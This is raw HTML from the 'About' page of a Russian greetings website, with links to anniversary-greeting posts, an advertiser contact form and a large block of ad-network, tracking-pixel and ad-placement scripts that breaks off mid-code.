                    <a href="/pozdravleniya/yubilej/pozdravlenie-syna-s-yubileem-ot-papy.html">Поздравление сына с юбилеем от папы</a>
                  </div>
                  <div class="post-info section-posts__item-info">
                    <div class="post-info__comment">
                      0
                    </div><time class="post-info__time post-info__time_popular" datetime="2020-07-30">30.07.2020</time>
                  </div>
                </li>
                <li class="section-posts__item section-posts__item_margin">
                  <div class="section-posts__item-title">
                    <a href="/pozdravleniya/yubilej/pozdravlenie-s-yubileem-kollege-po-rabote.html">Поздравление с юбилеем коллеге по работе</a>
                  </div>
                  <div class="post-info section-posts__item-info">
                    <div class="post-info__comment">
                      0
                    </div><time class="post-info__time post-info__time_popular" datetime="2020-07-29">29.07.2020</time>
                  </div>
                </li>
                <li class="section-posts__item section-posts__item_margin">
                  <div class="section-posts__item-title">
                    <a href="/pozdravleniya/yubilej/pozdravlenie-s-yubileem-mediku-vrachu-doktoru.html">Поздравление с юбилеем медику (врачу, доктору)</a>
                  </div>
                  <div class="post-info section-posts__item-info">
                    <div class="post-info__comment">
                      0
                    </div><time class="post-info__time post-info__time_popular" datetime="2020-07-29">29.07.2020</time>
                  </div>
                </li>
              </ul>
              <b style="padding:0 0 10px 0;font-size:12px;display:block"><a href="https://t.me/kling_ai_robot">КлингАИ с оплатой российской картой</a> </b><a style="color:#103399" href="https://t.me/kling_ai_robot">КлингАИ с оплатой российской картой</a><br>  <!-- SAPE RTB JS -->
<script
    async="async"
    src="https://cdn-rtb.sape.ru/rtb-b/js/698/2/145698.js"
    type="text/javascript">
</script>
<!-- SAPE RTB END -->
<script type="text/javascript">
<!--
var _acic={dataProvider:10};(function(){var e=document.createElement("script");e.type="text/javascript";e.async=true;e.src="https://www.acint.net/aci.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)})()
//-->
</script> Вкусные <a href="https://rubin-2000.ru" target="_blank">сладкие подарки</a> для детей на Новый 2026 год оптом и в розницу. <!--7563af5b--><!--7563af5b--><script async="async" src="https://w.uptolike.com/widgets/v1/zp.js?pid=tlc6deee47d362330abd2f56fa66e864c8d4b329d4" type="text/javascript"></script><script async="async" src="https://w.uptolike.com/widgets/v1/zp.js?pid=lfc6deee47d362330abd2f56fa66e864c8d4b329d4" type="text/javascript"></script>На сайте <a href='http://wiski.ru/konyak'>http://wiski.ru</a> французский коньяк Марки цены.
            </div>
            <div class="widget_text section section_widget widget_custom_html" id="custom_html-2">
              <div class="textwidget custom-html-widget">
                <div data-la-block="8b147e05-442e-4b19-8d3e-11a01016997f"></div>
              </div>
            </div>
          </aside>
        </div>
        <article class="description single">
          <h1 class="description__title">О сайте</h1>
          <div class="flat_pm_start"></div>
          <p>Мы искренне надеемся, что на страницах нашего сайта вы найдете для себя действительно полезную и нужную информацию.</p>
          <h2>Информация для рекламодателей</h2>
          <p>Предлагаем вам разместить вашу тематическую рекламу на страницах нашего сайта.</p>
          <p>Для связи с нами можете воспользоваться формой обратной связи, а так же позвонив или написав нам:</p>
          <div role="form" class="wpcf7" id="wpcf7-f190-o1" lang="ru-RU" dir="ltr">
            <div class="screen-reader-response"></div>
            <form action="/#wpcf7-f190-o1" method="post" class="wpcf7-form" novalidate="novalidate">
              <div style="display: none;">
                <input type="hidden" name="_wpcf7" value="190"> <input type="hidden" name="_wpcf7_version" value="5.1.6"> <input type="hidden" name="_wpcf7_locale" value="ru_RU"> <input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f190-o1"> <input type="hidden" name="_wpcf7_container_post" value="0">
              </div>
              <div class="flex-form">
                <div class="form-left">
                  <label>Ваше имя (обязательно)<br>
                  <span class="wpcf7-form-control-wrap your-name"><input type="text" name="your-name" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false"></span></label>
                  <p></p>
                  <p><label>Ваш e-mail (обязательно)<br>
                  <span class="wpcf7-form-control-wrap your-email"><input type="email" name="your-email" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-email wpcf7-validates-as-required wpcf7-validates-as-email" aria-required="true" aria-invalid="false"></span></label></p>
                  <p><label>Тема<br>
                  <span class="wpcf7-form-control-wrap your-subject"><input type="text" name="your-subject" value="" size="40" class="wpcf7-form-control wpcf7-text" aria-invalid="false"></span></label></p>
                </div>
                <div class="form-right">
                  <label>Сообщение<br>
                  <span class="wpcf7-form-control-wrap your-message">
                  <textarea name="your-message" cols="40" rows="10" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false"></textarea></span></label>
                  <p></p>
                </div>
              </div>
              <div class="form-buttons">
                <div class="form-left">
                  <p>Решите пример:<br>
                  <span class="wpcf7-form-control-wrap quiz-383"><label><span class="wpcf7-quiz-label">2+8=</span> <input type="text" name="quiz-383" size="40" class="wpcf7-form-control wpcf7-quiz" autocomplete="off" aria-required="true" aria-invalid="false"></label><input type="hidden" name="_wpcf7_quiz_answer_quiz-383" value="4d0ab58738db2370a03714e96c93ba19"></span></p>
                </div>
                <div class="form-right">
                  <input type="submit" value="Отправить" class="wpcf7-form-control wpcf7-submit">
                </div>
              </div>
              <div class="wpcf7-response-output wpcf7-display-none"></div>
            </form>
          </div>
          <div class="flat_pm_end"></div>
        </article>
      </div>
      <footer class="footer" id="footer">
        <nav class="footer-nav">
          <ul>
            <li id="menu-item-188" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-188">
              <a href="/pravoobladatelyam">Правообладателям</a>
            </li>
            <li id="menu-item-177" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-177">
              <a href="/sample-page">О сайте</a>
            </li>
            <li id="menu-item-57" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57">
              <a href="/sitemap">Карта сайта</a>
            </li>
          </ul>
        </nav>
        <div class="footer-bottom">
          <div class="copy">
            © 2022 Все права защищены. Копирование материалов разрешено только при наличии активной обратной ссылки
          </div>
          <div class="social-icon">
            <a href='#' target='_blank' class='ok'>ok</a><a href='#' target='_blank' class='yt'>yt</a><a href='#' target='_blank' class='fb'>fb</a><a href='#' target='_blank' class='gp'>gp</a><a href='#' target='_blank' class='tw'>tw</a><a href='#' target='_blank' class='in'>in</a><a href='#' target='_blank' class='vk'>vk</a>
          </div>
        </div>
      </footer>
      <div style="display:none;"><img src="https://buyeasy.by/redirect/cpa/o/pyqxgr0g5k2ya3b956s0fj1s0rusg6us/" width="1" height="1" style="display:none;"> <img src="https://beget.com/p180369" width="1" height="1" style="display:none;"> <img src="https://allpositions.ru/redirect/158376" width="1" height="1" style="display:none;"> <img src="https://xmlproxy.ru/?from=8139" width="1" height="1" style="display:none;"></div>
    </div>
    <script type='text/javascript' src='/wp-content/plugins/aftparser/js/toc.min.js'></script> 
    <script type='text/javascript' src='/wp-content/plugins/aftparser/js/postprocessing.js'></script> 
    <script type='text/javascript'>


    /* <![CDATA[ */
    var wpcf7 = {"apiSettings":{"root":"https:\/\/masterpozdravleniy.ru\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"cached":"1"};
    /* ]]> */
    </script> 
    <script type='text/javascript' src='/wp-content/plugins/contact-form-7/includes/js/scripts.js'></script> 
    <script type='text/javascript'>


    /* <![CDATA[ */
    var ratingsL10n = {"plugin_url":"https:\/\/masterpozdravleniy.ru\/wp-content\/plugins\/wp-postratings","ajax_url":"https:\/\/masterpozdravleniy.ru\/wp-admin\/admin-ajax.php","text_wait":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043d\u0435 \u0433\u043e\u043b\u043e\u0441\u0443\u0439\u0442\u0435 \u0437\u0430 \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0437\u0430\u043f\u0438\u0441\u0435\u0439 \u043e\u0434\u043d\u043e\u0432\u0440\u0435\u043c\u0435\u043d\u043d\u043e.","image":"stars_crystal","image_ext":"gif","max":"5","show_loading":"1","show_fading":"1","custom":"0"};
    var ratings_mouseover_image=new Image();ratings_mouseover_image.src="/wp-content/plugins/wp-postratings/images/stars_crystal/rating_over.gif";;
    /* ]]> */
    </script> 
    <script type='text/javascript' src='/wp-content/plugins/wp-postratings/js/postratings-js.js'></script> 
    <script type='text/javascript'>


    /* <![CDATA[ */
    var q2w3_sidebar_options = [{"sidebar":"sidebar-2","margin_top":10,"margin_bottom":0,"stop_id":"","screen_max_width":0,"screen_max_height":0,"width_inherit":false,"refresh_interval":1500,"window_load_hook":false,"disable_mo_api":false,"widgets":["custom_html-2"]}];
    /* ]]> */
    </script> 
    <script type='text/javascript' src='/wp-content/plugins/q2w3-fixed-widget/js/q2w3-fixed-widget.min.js'></script> 
    <script type='text/javascript' src='/wp-content/plugins/easy-fancybox/js/jquery.fancybox.min.js'></script> 
    <script type='text/javascript'>


    var fb_timeout, fb_opts={'overlayShow':true,'hideOnOverlayClick':true,'showCloseButton':true,'margin':20,'centerOnScroll':false,'enableEscapeButton':true,'autoScale':true };
    if(typeof easy_fancybox_handler==='undefined'){
    var easy_fancybox_handler=function(){
    jQuery('.nofancybox,a.wp-block-file__button,a.pin-it-button,a[href*="pinterest.com/pin/create"],a[href*="facebook.com/share"],a[href*="twitter.com/share"]').addClass('nolightbox');
    /* IMG */
    var fb_IMG_select='a[href*=".jpg"]:not(.nolightbox,li.nolightbox>a),area[href*=".jpg"]:not(.nolightbox),a[href*=".jpeg"]:not(.nolightbox,li.nolightbox>a),area[href*=".jpeg"]:not(.nolightbox),a[href*=".png"]:not(.nolightbox,li.nolightbox>a),area[href*=".png"]:not(.nolightbox),a[href*=".webp"]:not(.nolightbox,li.nolightbox>a),area[href*=".webp"]:not(.nolightbox)';
    jQuery(fb_IMG_select).addClass('fancybox image');
    var fb_IMG_sections=jQuery('.gallery,.wp-block-gallery,.tiled-gallery,.wp-block-jetpack-tiled-gallery');
    fb_IMG_sections.each(function(){jQuery(this).find(fb_IMG_select).attr('rel','gallery-'+fb_IMG_sections.index(this));});
    jQuery('a.fancybox,area.fancybox,li.fancybox a').each(function(){jQuery(this).fancybox(jQuery.extend({},fb_opts,{'transitionIn':'elastic','easingIn':'easeOutBack','transitionOut':'elastic','easingOut':'easeInBack','opacity':false,'hideOnContentClick':false,'titleShow':true,'titlePosition':'over','titleFromAlt':true,'showNavArrows':true,'enableKeyboardNav':true,'cyclic':false}))});
    /* YouTube */
    jQuery('a[href*="youtu.be/"],area[href*="youtu.be/"],a[href*="youtube.com/"],area[href*="youtube.com/"]').filter(function(){return this.href.match(/\/(?:youtu\.be|watch\?|embed\/)/);}).not('.nolightbox,li.nolightbox>a').addClass('fancybox-youtube');
    jQuery('a.fancybox-youtube,area.fancybox-youtube,li.fancybox-youtube a').each(function(){jQuery(this).fancybox(jQuery.extend({},fb_opts,{'type':'iframe','width':640,'height':360,'keepRatio':1,'titleShow':false,'titlePosition':'float','titleFromAlt':true,'onStart':function(a,i,o){var splitOn=a[i].href.indexOf("?");var urlParms=(splitOn>-1)?a[i].href.substring(splitOn):"";o.allowfullscreen=(urlParms.indexOf("fs=0")>-1)?false:true;o.href=a[i].href.replace(/https?:\/\/(?:www\.)?youtu(?:\.be\/([^\?]+)\??|be\.com\/watch\?(.*(?=v=))v=([^&]+))(.*)/gi,"https://www.youtube.com/embed/$1$3?$2$4&autoplay=1");}}))});};
    jQuery('a.fancybox-close').on('click',function(e){e.preventDefault();jQuery.fancybox.close()});
    };
    var easy_fancybox_auto=function(){setTimeout(function(){jQuery('#fancybox-auto').trigger('click')},1000);};
    jQuery(easy_fancybox_handler);jQuery(document).on('post-load',easy_fancybox_handler);
    jQuery(easy_fancybox_auto);
    </script> 
    <script type='text/javascript' src='/wp-content/plugins/easy-fancybox/js/jquery.easing.min.js'></script> 
    <script type='text/javascript' src='/wp-content/plugins/easy-fancybox/js/jquery.mousewheel.min.js'></script> 
    <script type='text/javascript' src='/wp-includes/js/wp-embed.min.js'></script> 
    <script type="text/javascript">


    /*<![CDATA[*/
    jQuery(document).ready(function($){
    $('.link').replaceWith(function(){
        var id = ( null != $(this).attr('id') ) ? ' id="' + $(this).attr('id') + '"' : '',
            target = ( null != $(this).attr('data-target') ) ? ' target="' + $(this).attr('data-target') + '"' : ' target="_blank"',
            title = ( null != $(this).attr('title') ) ? ' title="' + $(this).attr('title') + '"' : '',         
            style = ( null != $(this).attr('style') ) ? ' style="' + $(this).attr('style') + '"' : '',         
            rel = ( null != $(this).attr('data-rel') ) ? ' rel="' + $(this).attr('data-rel') + '"' : ' rel="noopener"',
            cl = ( null != $(this).attr('class') ) ? $(this).attr('class').replace('link','').trim() : '';
                cl = ( '' != cl ) ? ' class="' + cl + '"' : '';
                return '<a href="' + $(this).attr('data-link') + '" ' + title + id + cl + target + style + rel + ' >' + $(this).html() + '</a>';
    });
    });
    /*]]>*/
    </script> <ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>
    detector</ins> 
    <script>

    var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(e){var t=document.createElement("div");ff(document.currentScript).after(t),flatPM_setHTML(t,e),ff(t).contents().unwrap()},window.flatPM_sticky=function(e,d,t){var a=e,l=null,f=t=t||0;function n(){if(null==l){for(var e=getComputedStyle(a,""),t="",n=0;n<e.length;n++)0!=e[n].indexOf("overflow")&&0!=e[n].indexOf("padding")&&0!=e[n].indexOf("border")&&0!=e[n].indexOf("outline")&&0!=e[n].indexOf("box-shadow")&&0!=e[n].indexOf("background")||(t+=e[n]+": "+e.getPropertyValue(e[n])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+a.offsetWidth+"px;",a.insertBefore(l,a.firstChild);for(var o=a.childNodes.length,n=1;n<o;n++)l.appendChild(a.childNodes[1]);a.style.padding="0",a.style.border="0"}a.style.height=l.getBoundingClientRect().height+"px";var i=a.getBoundingClientRect(),r=Math.round(i.top+l.getBoundingClientRect().height-d.getBoundingClientRect().bottom);i.top-f<=0?i.top-f<=r?(l.className="flatpm_stop",l.style.top=-r+"px"):(l.className="flatpm_fixed",l.style.top=f+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){a.children[0].style.width=getComputedStyle(a,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(e,t){var n=60*e.getTimezoneOffset()*1e3,o=e.getTime(),e=new Date;return o+=864e5*t,e.setTime(o),n!=(t=60*e.getTimezoneOffset()*1e3)&&(o+=t-n,e.setTime(o)),e},window.flatPM_adbDetect=function(){var e=document.querySelector('#ads'+'ense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!e)return!0;e=e.currentStyle||window.getComputedStyle(e,null),e=parseInt(e.height);return!(!isNaN(e)&&0!=e)},window.flatPM_setCookie=function(e,t,n){var o,i=(n=n||{path:"/"}).expires;"number"==typeof i&&i&&((o=new Date).setTime(o.getTime()+1e3*i),i=n.expires=o),i&&i.toUTCString&&(n.expires=i.toUTCString());var r,d=e+"="+(t=encodeURIComponent(t));for(r in n){d+="; "+r;var a=n[r];!0!==a&&(d+="="+a)}document.cookie=d},window.flatPM_getCookie=function(n){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===n?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0},window.flatPM_testCookie=function(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}},window.flatPM_grep=function(e,n,o){return ff.grep(e,function(e,t){return o?t==n:(t+1)%n==0})},window.flatPM_randomString=function(e){for(var t="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,i=0;i<e;i++)t+=n.charAt(Math.floor(Math.random()*o));return t},window.flatPM_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_getAllUrlParams=function(e){var e=e?e.split("?")[1]:window.location.search.slice(1),t={};if(e)for(var n=(e=e.split("#")[0]).split("&"),o=0;o<n.length;o++){var i,r=n[o].split("="),d=r[0],a=void 0===r[1]||r[1],d=d.toLowerCase();"string"==typeof a&&(a=a.toLowerCase()),d.match(/\[(\d+)?\]$/)?(t[i=d.replace(/\[(\d+)?\]/,"")]||(t[i]=[]),d.match(/\[\d+\]$/)?(r=/\[(\d+)\]/.exec(d)[1],t[i][r]=a):t[i].push(a)):t[d]?(t[d]&&"string"==typeof t[d]&&(t[d]=[t[d]]),t[d].push(a)):t[d]=a}return t};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_adbDetect=!1,flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,a=0;a<e;a++){var o=t[a].str;if(o&&t[a].subStr.test(o))return t[a].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var a=flat_pm_then[e];flatPM_next(a)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,a,e){var o=0,r=!1;return t.each(function(){var t=ff(this),e=t.text().replace(/(\s)+/g,"");if(o+=e.length,a<=o)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,a,o,r,i,l,f,s,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(a=!1)!==e&&(o=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=o.length&&e.prevUntil(o).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),0!=r.length&&e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),a||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,f=t.how.onсe.selector,s=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(f).add(i.filter(f))).length&&(l="bottom_to_top"==s?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,f=t.how.iterable.selector,s=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(f).add(i.filter(f))).length&&("bottom_to_top"==s&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(o){try{var t=[],e="",a=o.html.length;if(void 0!==o.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.role&&(void 0!==o.role.role_enabled&&-1==o.role.role_enabled.indexOf(flat_userVars.role)||void 0!==o.role.role_disabled&&-1!=o.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.geo&&(void 0!==o.geo.country_enabled&&-1==o.geo.country_enabled.indexOf(flat_userVars.country)&&-1==o.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==o.geo.country_disabled&&(-1!=o.geo.country_disabled.indexOf(flat_userVars.country)||-1!=o.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==o.geo.city_enabled&&-1==o.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==o.geo.city_disabled&&-1!=o.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+o.ID+'"]').remove();for(var r,i,l,f,s=0;s<a;s++)("∞"==o.html[s].res_of||o.html[s].res_of<=flat_userVars.winwidth)&&("∞"==o.html[s].res_to||o.html[s].res_to>flat_userVars.winwidth)&&(void 0!==o.html[s].group?flat_userVars.adb?(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd)):(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(o.html[s].fst)):flat_userVars.adb?t.push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd):t.push(o.html[s].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0===o.how.simple&&void 0===o.how.onсe&&void 0===o.how.iterable||ff('[data-flat-id="'+o.ID+'"]').each(function(){-1!==e.indexOf("go"+"oglesyndication")||-1!==e.indexOf("viewBox")&&-1!==e.indexOf("svg")?ff(this).html(e):flatPM_setHTML(this,e)}),void 0!==o.how.popup&&(c="true"==o.how.popup.cross?void 0!==o.how.popup.timer&&"true"==o.how.popup.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.popup.timer_count+"</span></div>":'<button class="flat__4_cross"></button>':"",document.createElement("div"),p=ff(window),b=ff("body"),m=void 0===flatPM_getCookie("flat_modal_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+o.ID+"_mb"),i="scroll.flatmodal"+o.ID,g="mouseleave.flatmodal"+o.ID+" blur.flatmodal"+o.ID,l=function(){var t,e,a;void 0!==o.how.popup.timer&&"true"==o.how.popup.timer&&(t=ff('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.popup.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"></button>'))},1e3))},f=function(){void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie&&m&&(flatPM_setCookie("flat_modal_"+o.ID+"_mb",!1),ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l()),void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie||(ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l())},ff("body > *").eq(0).before('<div class="flat__4_modal" data-flat-id="'+o.ID+'" data-id-modal="'+o.ID+'"><div class="flat__4_modal-content">'+c+"</div></div>"),w=document.querySelector('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_modal-content'),-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.popup.px_s?(p.bind(i,function(){p.scrollTop()>o.how.popup.after&&(p.unbind(i),b.unbind(g),f())}),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){p.unbind(i),b.unbind(g),f()})):(v=setTimeout(function(){b.unbind(g),f()},1e3*o.how.popup.after),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),f()}))),void 0!==o.how.outgoing){function n(){var t,e,a;void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer&&(t=ff('.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.outgoing.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"></button>'))},1e3))}function d(){void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie&&m&&(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n(),b.on("click",'.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_cross',function(){flatPM_setCookie("flat_out_"+o.ID+"_mb",!1)})),void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie||(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n())}var _,u="0"!=o.how.outgoing.indent?' style="bottom:'+o.how.outgoing.indent+'px"':"",c="true"==o.how.outgoing.cross?void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.outgoing.timer_count+"</span></div>":'<button class="flat__4_cross"></button>':"",p=ff(window),h="scroll.out"+o.ID,g="mouseleave.outgoing"+o.ID+" blur.outgoing"+o.ID,m=void 0===flatPM_getCookie("flat_out_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+o.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(o.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="flat__4_out '+_+'"'+u+' data-flat-id="'+o.ID+'" data-id-out="'+o.ID+'">'+c+"</div>");var v,w=document.querySelector('.flat__4_out[data-id-out="'+o.ID+'"]');-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.outgoing.px_s?(p.bind(h,function(){p.scrollTop()>o.how.outgoing.after&&(p.unbind(h),b.unbind(g),d())}),void 